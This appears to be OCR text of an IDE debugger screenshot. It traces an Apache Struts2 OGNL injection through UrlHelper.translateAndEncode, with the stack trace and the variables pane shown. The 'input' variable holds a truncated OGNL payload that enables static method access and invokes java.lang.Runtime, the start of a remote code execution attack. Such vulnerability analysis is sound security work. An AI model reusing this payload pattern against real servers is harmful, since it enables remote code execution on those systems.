 public static String translateAndEncode(String input) {   input: "${#_memberAccess["allowStaticMethodAccess"]=true,#a=@java.lang.Runtime@getRuntime().
String translatedInput = translateVariable(input);   input: "${#_memberAccess["allowStaticMethodAccess"]=true,#a=@java.lang.Runtime@getRuntime().e
String encoding = getEncodingFromConfiguration();
try {
return URLEncoder.encode(translatedInput, encoding);
} catch (UnsupportedEncodingException var4) {
LOG.warn( s: "Could not encode URL parameter '" + input + "', returning value un-encoded", new String[0]);
return translatedInput;
}
}
public static String translateAndDecode(String input) {
UrlHelper › translateAndEncode()
Debugger Server Tomcat Localhost Log Tomcat Catalina Log
Frames Threads Variables
"http-8090-2"@3,146 in group "main": RUNNING
s static members of UrlHelper
p input = "${#_memberAccess["allowStaticMethodAccess"]=true,#a=@java.lang.Runtime@getRunt... Vie
ed]
translateAndEncode:263, UrlHelper (org.apache.struts2.views.util)
buildParameterSubstring:250, UrlHelper (org.apache.struts2.views.util)
buildParametersString:229, UrlHelper (org.apache.struts2.views.util)
buildParametersString:194, UrlHelper (org.apache.struts2.views.util)